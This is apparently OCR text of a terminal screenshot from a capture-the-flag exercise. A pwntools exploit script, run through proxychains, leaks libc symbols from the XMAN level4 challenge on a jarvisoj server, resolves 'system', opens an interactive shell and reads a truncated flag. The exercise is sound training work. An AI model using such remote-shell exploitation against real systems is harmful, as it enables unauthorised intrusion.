 1. proxychains4 python level4.py (Python)
./bur... ⌘1 msf... ⌘2 ..ool... ⌘3 ..esk... ⌘4 prox... ⌘5 ~/To... ⌘6
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[q] Opening connection to pwn2.jarvisoj.com on port 9880: Trying 224.0.0.1
[proxychains] Strict chain ... 127.0.0.1:1086 ... pwn2.jarvisoj.com:9880 ..
[+] Opening connection to pwn2.jarvisoj.com on port 9880: Done
[+] Loading from '/Users/miao/Code/PycharmProjects/SecurityScript/CTF/PWN/XMAN l
evel4/level4': 0xf77d2930
[+] Resolving 'system' in 'libc.so': 0xf77d2930
[!] No ELF provided. Leaking is much faster if you have a copy of the ELF being
leaked.
[*] Trying lookup based on Build ID: de799a85b2ebc2929eb4585f009d0c5e6211f2f8
[*] Skipping unavialable libc de799a85b2ebc2929eb4585f009d0c5e6211f2f8
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0xf77a3dd8
[*] Found DT_STRTAB at 0xf77a3de0
[*] Found DT_SYMTAB at 0xf77a3de8
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
[*] Switching to interactive mode
$ cat flag
CTF{
[*] Got EOF while reading in interactive
$